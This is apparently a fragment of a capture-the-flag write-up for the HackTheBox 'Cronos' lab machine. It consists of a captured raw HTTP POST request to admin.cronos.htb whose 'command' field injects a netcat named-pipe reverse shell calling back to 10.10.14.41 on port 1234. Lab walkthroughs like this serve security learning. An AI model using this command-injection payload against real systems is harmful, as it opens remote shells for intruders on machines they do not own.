 Raw Params Headers Hex
POST /welcome.php HTTP/1.1
Host: admin.cronos.htb
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://admin.cronos.htb/welcome.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 88
Origin: http://admin.cronos.htb
Connection: close
Cookie: PHPSESSID=0rnic501cmnovjsd8oqai4j651
Upgrade-Insecure-Requests: 1
command=rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>%261|nc 10.10.14.41 1234 >/tmp/f